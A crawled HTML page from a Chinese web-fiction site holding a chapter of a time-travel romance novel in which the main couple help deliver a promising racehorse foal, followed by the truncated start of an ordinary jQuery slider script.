

--- FILE ---
content_type: text/html
request_url: https://www.shandianys.com/book/75177/19732315.html
body_size: 15573
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk"/>
    <title> 七零之绝色美人玩转香江 第257节-七零之绝色美人玩转香江-PO18文</title>
    <link href="https://www.shandianys.com/book/75177/75177.html" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta name="keywords" content=" 七零之绝色美人玩转香江 第257节,七零之绝色美人玩转香江,PO18文" />
    <meta name="description" content="PO18文提供七零之绝色美人玩转香江最新章节《 七零之绝色美人玩转香江 第257节》免费在线阅读，页面清爽无弹窗。" />
    <link href="/novel/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="/novel/css/site.css" rel="stylesheet"/>
    <link rel="icon" type="image/png" href="/novel/images/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/novel/images/favicon-16x16.png" sizes="16x16">
    <script src="/novel/js/jquery191.min.js"></script>
    <script src="/novel/js/bootstrap.min.js"></script>
    <!--[if lt IE 9]><script src="/novel/js/respond.min.js"></script><![endif]-->
    <script src="/novel/js/book.js" type="text/javascript"></script>
    <script src="/novel/js/profit.js" type="text/javascript"></script>
	<script src="/astyle/wap.js"></script>
</head>
<body>
<div class="navbar navbar-inverse" id="header">
    <div class="container">
        <div class="navbar-header">
            <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">
                <img class="navbar-logo" src="/novel/images/navbar-logo.png"></a>
        </div>
        <nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation" id="nav-header">
            <ul class="nav navbar-nav">
                <li>
                    <a href="/list/">分类</a></li>
                <li>
                    <a href="/top/">排行</a></li>
                <li>
                    <a href="/wanben/">完本</a></li>
            </ul>
            <script>searchBox();</script>
            <ul class="nav navbar-nav navbar-right">
                <script>login();</script></ul>
        </nav>
    </div>
</div>
<div class="container body-content read-container">
    <ol class="breadcrumb hidden-xs">
        <li><a href="https://www.shandianys.com" title="PO18文">首页</a></li>
        <li><a href="/list/4.html" target="_blank" title="历史穿越">历史穿越</a></li>
        <li><a href="https://www.shandianys.com/book/75177/">七零之绝色美人玩转香江</a></li>
        <li class="active"> 七零之绝色美人玩转香江 第257节</li>
        <span class="pull-right"><script src="/novel/js/pagetop.js"></script></span>
    </ol>
    <div class="panel panel-default panel-readcontent" id="content">
        <div class="page-header text-center">
            <h1 class="readTitle"> 七零之绝色美人玩转香江 第257节</h1>
            <p class="text-center booktag">
                <a class="green" href="https://www.shandianys.com/modules/article/authorarticle.php?author=%C5%AE%CD%F5%B2%BB%D4%DA%BC%D2" target="_blank" title="作者：女王不在家">女王不在家 / 著</a>
                <a class="red" href="javascript:void(0);" rel="nofollow" onclick="BookVote('75177');">投票</a>
                <a class ="red" href="javascript:void(0);" rel="nofollow" onclick="BookCaseMark('75177','19732315');">加入书签</a>
            </p>
        </div>
        <div class="row hidden-xs">
            <div class="col-md-4 text-center"><script>_ad_rd1()</script></div>
            <div class="col-md-4 text-center"><script>_ad_rd2()</script></div>
            <div class="col-md-4 text-center"><script>_ad_rd3()</script></div>
        </div>
        <div class="panel-body" id="htmlContent">
            &nbsp;&nbsp;&nbsp;&nbsp;它一眼看到顾时璋和叶天卉，有些激动地甩动尾巴，并发出咴咴咴的声音，眼睛中竟然流露出哀求的眼神。<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉的心陡然一抽。<br />
&nbsp;&nbsp;&nbsp;&nbsp;重活一世，她见到已经成为腾云雾的赤雁，腾云雾好像从未求过什么，它永远无欲无求，它只知道躺平了吃草，懒得完全不像一匹马！<br />
&nbsp;&nbsp;&nbsp;&nbsp;但是现在它在祈求，它仿佛要跪在那里祈求。<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉便抱住了它，喃喃地道：“别怕，你别怕，没事的，一定会没事。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;顾时璋蹙眉，道：“走，我们一起进去看看。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉忙道：“好。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;一时对腾云雾道：“你等等，我们一起进去看看。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;而就在木质隔间中，孙家京和老周都在，还有其它几位接生的兽医。<br />
&nbsp;&nbsp;&nbsp;&nbsp;一般来说赛马这种动物的生产很容易，他们不需要什么特殊的接生就可以非常顺利生下来，不过显然拢光的情况有些特别。<br />
&nbsp;&nbsp;&nbsp;&nbsp;生产的隔间做了很好的保温，里面弥漫着动物麝香以及皮革的味道，而此时的拢光正被大家围在那里，大家在试着帮它。<br />
&nbsp;&nbsp;&nbsp;&nbsp;顾时璋和叶天卉赶到后，先大致看了看情况，顾时璋便道：“让我试试。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;周围人都惊讶地看向他。<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉想起他曾经照顾过受伤的拢光，便道：“让他试试。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;于是大家略让开一些，顾时璋走上前，他伸出手来，试着抚摸拢光的肚子，在拢光隆起的腹部，有热腾腾的汗珠正往下淌，把它的马毛打湿成一缕一缕的。<br />
&nbsp;&nbsp;&nbsp;&nbsp;顾时璋道：“先把它翻过来吧。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;大家听着，连忙一起将拢光翻过来，此时的拢光两腿僵硬地伸展开。<br />
&nbsp;&nbsp;&nbsp;&nbsp;顾时璋蹲在那里，将它卷起来的尾巴拨到一旁，然后试探着伸出手。<br />
&nbsp;&nbsp;&nbsp;&nbsp;所有的人都屏住呼吸，盯着他手上的动作。<br />
&nbsp;&nbsp;&nbsp;&nbsp;顾时璋微抿着唇，眼睛看着前方的橡木墙壁，手却缓慢地探入其中。<br />
&nbsp;&nbsp;&nbsp;&nbsp;之后，他道：“还活着。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;他说还活着的意思是，那小马驹还活着。<br />
&nbsp;&nbsp;&nbsp;&nbsp;他吩咐说：“给我剪刀。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;早有人将已经消毒过的剪刀递上去，之后一旁医护人员配合着顾时璋，小心翼翼地剪开了一个乳白色的囊。<br />
&nbsp;&nbsp;&nbsp;&nbsp;接下来的一切仿佛就顺畅起来了，大家清楚地看到拢光腹中的小马驹在缓慢移动，之后，便有小马驹的鼻骨出现在大家面前。<br />
&nbsp;&nbsp;&nbsp;&nbsp;大家一起帮忙，将那囊卷起来，随着这个动作，里面的小马驹便滑了出来。<br />
&nbsp;&nbsp;&nbsp;&nbsp;那小马驹鼻子里有白色液体溜出来，脑袋耷拉着，一动不动。<br />
&nbsp;&nbsp;&nbsp;&nbsp;大家看着这一幕，都越发屏住呼吸。<br />
&nbsp;&nbsp;&nbsp;&nbsp;在略带了腥味的动物气息中，只有那液体安静流淌的声音，而马厩外是腾云雾焦躁的声音。<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉听着腾云雾鼻子里发出的那种急促声音，她便想起上一世，上一世那个心甘情愿死去的腾云雾。<br />
&nbsp;&nbsp;&nbsp;&nbsp;马是龙之子，是有灵性的，上一世它受了苦，这一世它不想了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;它喜欢上了拢光，和拢光在一起，所以现在受苦的是它的妻儿，它在焦急。<br />
&nbsp;&nbsp;&nbsp;&nbsp;她便轻轻攥住了拳，这一刻她恨不得付出一切来换，换腾云雾的妻儿平安。<br />
&nbsp;&nbsp;&nbsp;&nbsp;而就在这时，突然间，那小马驹有了一次猛烈且急促的呼吸，于是那液体便自它鼻孔越发流出。<br />
&nbsp;&nbsp;&nbsp;&nbsp;这时候，原本停止了动作的顾时璋继续手上动作，他的手以一种缓慢而稳定的速度，小心地卷起那个乳白色的囊。<br />
&nbsp;&nbsp;&nbsp;&nbsp;随着那囊的卷起，小马驹终于开始脱离了母体，之后，完全落出来。<br />
&nbsp;&nbsp;&nbsp;&nbsp;那小马驹自母体脱落的那一刻，来自母体的脐带还在跳动，大家连忙帮助拢光保持着俯卧的姿态，孙家京以及兽医迅速护理着拢光，而顾时璋则观察着这小马驹的情况。<br />
&nbsp;&nbsp;&nbsp;&nbsp;很小的一匹小马驹，它初初来到这个世界，眼睛还带着几分恍惚，不过却清澈鲜明。<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉的眼睛落在了它的眉心处。<br />
&nbsp;&nbsp;&nbsp;&nbsp;那里有一处胎记，是白色的，样子有些像星星。<br />
&nbsp;&nbsp;&nbsp;&nbsp;她有些不敢相信地盯着那胎记，之后缓慢地，带着几分求助地望向顾时璋。<br />
&nbsp;&nbsp;&nbsp;&nbsp;顾时璋自然感觉到了，他手上还带着塑胶手套，没法握住她的手，不过用眼神来安慰她。<br />
&nbsp;&nbsp;&nbsp;&nbsp;这胎记是昔日的赤雁才有的。<br />
&nbsp;&nbsp;&nbsp;&nbsp;腾云雾没有这样的胎记，但是腾云雾的孩子竟然有！<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉心神有些恍惚，不过她还是贪婪而急切地看着这匹小马驹，它明显非常强壮，两腿笔直而结实，肌肉也很是发达，它身骨绝佳，赫然正是第二个赤雁！<br />
&nbsp;&nbsp;&nbsp;&nbsp;这是瑰宝，是天生赛宝的瑰宝，甚至比地狱王者还更有天分！<br />
&nbsp;&nbsp;&nbsp;&nbsp;而此时，小马驹眨眨眼睛，用它清澈鲜明的眼神看着这个世界，它还什么都不懂，不过马驹的本能让它试探着前蹄往前抓。<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉屏着呼吸，就那么安静地看着它，温柔地用眼神给它鼓励。<br />
&nbsp;&nbsp;&nbsp;&nbsp;小马驹好奇地望着叶天卉，之后它仿佛感觉到了那里面善意和鼓励，它并拢起那修长纤细的双腿，之后缓慢地站起来。<br />
&nbsp;&nbsp;&nbsp;&nbsp;这个站起来的动作显然并不容易，它的后腿随着这个动作颤了颤，之后身形一个踉跄的往前。<br />
&nbsp;&nbsp;&nbsp;&nbsp;所有的人都静默地看着，大家不敢出声，生怕吓到它，当然也没有人会上前搀扶帮助它。<br />
&nbsp;&nbsp;&nbsp;&nbsp;每一匹小马驹都要学会自己在湿漉漉的羊水中站起来。<br />
&nbsp;&nbsp;&nbsp;&nbsp;大家就那么安静地看着这匹刚刚出生的小马驹。<br />
&nbsp;&nbsp;&nbsp;&nbsp;在那么一个蹒跚后，小马驹终于保持住了身形的平衡。<br />
&nbsp;&nbsp;&nbsp;&nbsp;于是叶天卉更清楚地看到了它。<br />
&nbsp;&nbsp;&nbsp;&nbsp;此时一缕清晰而温暖的晨光自马厩木质窗棂中斜射进来，落在小马驹湿润的毛发上。<br />
&nbsp;&nbsp;&nbsp;&nbsp;这是一匹有着美丽棕色毛发的小公马，非常标准的鼻子，以及挺阔威武的鼻孔，背部优雅而富有效率地连接前身和臀腰部，从对马匹技术指标的判断角度，这匹马有着完美的黄金分割比例。<br />
&nbsp;&nbsp;&nbsp;&nbsp;一个刚刚被创造出来的生命，有着鲜活的脉动，以及支撑身体的两百零五块骨头。<br />
&nbsp;&nbsp;&nbsp;&nbsp;此时的它，忐忑不安，却又对这个世界充满期待，它好奇地东张西望。<br />
&nbsp;&nbsp;&nbsp;&nbsp;这时候拢光的囊也已经顺利排了出来，大家帮着拢光斜卧好，于是便引导了小马驹过去吃奶，看到妈妈的那一刻，小马驹的神情顿时柔软起来，它柔软的蹄子乖顺地跪在那里，趴在妈妈身边，试探着吃奶。<br />
&nbsp;&nbsp;&nbsp;&nbsp;开始是有些犹豫的，后来它似乎尝到了甜头，便有些贪婪地大口吃起来了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;众人看到这情景也终于放心了，母子平安。<br />
&nbsp;&nbsp;&nbsp;&nbsp;于是叶天卉出去接腾云雾。<br />
&nbsp;&nbsp;&nbsp;&nbsp;显然腾云雾已经开始暴躁不安了，它快受不了了，眼睛里充满了不安。<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉抬起手，抚着它的耳朵，低声道：“陛下帮你的妻子接生了，母子平安，我们现在一起过去看看。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;她声音很低，腾云雾也许听懂了，也许听不懂，不过它到底安静下来了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉领着腾云雾进去了马厩中，这时候无关人等已经退散，只有孙家京和兽医在旁护理着，顾时璋也适当帮忙。<br />
&nbsp;&nbsp;&nbsp;&nbsp;腾云雾冲过去，它看到了自己躺卧在那里哺乳的爱人，也看到了那可爱的小马驹。<br />
&nbsp;&nbsp;&nbsp;&nbsp;小马驹贪婪地吃着奶，同时还用蹄子懒散地挠着自己的耳朵，样子看上去既可爱又淘气。<br />
&nbsp;&nbsp;&nbsp;&nbsp;腾云雾便安静下来，它走到拢光身边，用自己的舌头舔了舔拢光的毛。<br />
&nbsp;&nbsp;&nbsp;&nbsp;拢光便冲它仰起脸来，很亲密的样子。<br />
&nbsp;&nbsp;&nbsp;&nbsp;众人面面相觑。<br />
&nbsp;&nbsp;&nbsp;&nbsp;突然感觉自己很多余。<br />
&nbsp;&nbsp;&nbsp;&nbsp;于是大家纷纷退出去，退出去前还体贴地给人家小马一家子关上了马厩的门。<br />
&nbsp;&nbsp;&nbsp;&nbsp;走在马厩旁的草坪上，这时候太阳也才刚刚升起，冬日的阳光洒在一旁榕树上，透过那树叶的缝隙落在两个人脸上。<br />
&nbsp;&nbsp;&nbsp;&nbsp;空气中有着淡淡的麝香味以及干草的芬芳，两个人手牵着手走在石板路上，这时候的脚步是轻快的，心情是美好的。<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉想着那小马驹眉心的胎记，她笑了：“我又有一头小马驹了。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;顾时璋握着她的手，也笑了：“没想到我竟然有这样的缘分，亲自给拢光和腾云雾的孩子接生。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉想着刚才的种种，也忍不住笑了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;世道是一个轮回，上一世，纵然不能算是他的错，但最后赤雁终究死了，这辈子轮到他们给赤雁弥补了，现在昔日的帝王竟然亲自为赤雁的儿子接生了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;顾时璋叹：“怎么办呢，突然有一种当爷爷的感觉了。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉：“……”<br />
&nbsp;&nbsp;&nbsp;&nbsp;她笑着瞪他：“你愿意当爷爷，我可不想当奶奶！”<br />
&nbsp;&nbsp;&nbsp;&nbsp;顾时璋便也笑了：“也不知道这小马驹像爸爸还是妈妈？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉想了想：“拢光勤恳又努力，腾云雾懒散又好吃，我希望它像爸爸多一些吧。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;那样可以偷懒，生活也舒服，反正她能养腾云雾，也就能养腾云雾的儿女。<br />
&nbsp;&nbsp;&nbsp;&nbsp;她宣布道：“我的腾云雾可以荫庇三代！”<br />
&nbsp;&nbsp;&nbsp;&nbsp;谁知道她这么大声说着的时候，却见那边马厩的门开了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;她惊讶地看过去，一看之下，也是意外。<br />
&nbsp;&nbsp;&nbsp;&nbsp;去见那小马驹，刚刚出生的小马驹，睁着它一双清澈的眼睛，探头探脑走出了马厩。<br />
&nbsp;&nbsp;&nbsp;&nbsp;它柔软而锋利的蹄子正试探着踩在草地上，之后它抻着脖子看着叶天卉这里，很友善，又很好奇的样子。<br />
&nbsp;&nbsp;&nbsp;&nbsp;太可爱了！<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉看得心都化开了，她试探着招手：“过来。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;心里去想着，得尽快给它取一个名字，一个漂亮又有趣的名字。<br />
&nbsp;&nbsp;&nbsp;&nbsp;这小马驹扭捏了几下，之后便试探着跑过来。<br />
&nbsp;&nbsp;&nbsp;&nbsp;于是叶天卉便看到，这匹略显纤弱的小马驹伸展开它优雅的四肢，它竟然撒欢一般跑起来了，最开始它好像也有些意外自己的速度，之后它好像马上发现了奔跑的乐趣，哒哒哒地在草坪上跑，还故意将它的小蹄子踩踏在草地上。<br />
&nbsp;&nbsp;&nbsp;&nbsp;顾时璋也看得意外，他眼光非凡，自然看出这匹马有着超乎寻常的身骨，这样的一匹马，假以时日，必是震撼世人的存在！<br />
&nbsp;&nbsp;&nbsp;&nbsp;叶天卉惊叹不已：“果然不愧为腾云雾的儿子！”<br />
&nbsp;&nbsp;&nbsp;&nbsp;顾时璋看着那撒欢的小马驹，也笑了：“是，虎父无犬子，它比拢光，比腾云雾，都更有潜力。”
        </div>
        <script>chapter1()</script><br><br>
        <div class="col-md-4 col-md-offset-4">
            <p class="text-center readPager btn-group btn-group-justified" role="group">
                <a id="linkPrev" class="btn btn-default" href="19732314.html">上一章</a>
                <a id="linkIndex" class="btn btn-default" href="https://www.shandianys.com/book/75177/">章节目录</a>
                <a id="linkNext" class="btn btn-default" href="19732316.html">下一章</a>
            </p>
        </div>
        
        <p class="clear text-muted text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
    </div>
    <script>foot();</script><br><script>chapter2()</script><br>
</div>
<script type="text/javascript">ReadKeyEvent();</script>
<script src="/novel/js/pagebottom.js"></script>
<script>_BottomAll();</script>
		<script src="/scripts/analytics.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>chapter3()</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.shandianys.com/astyle/wap.js
body_size: 7586
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else 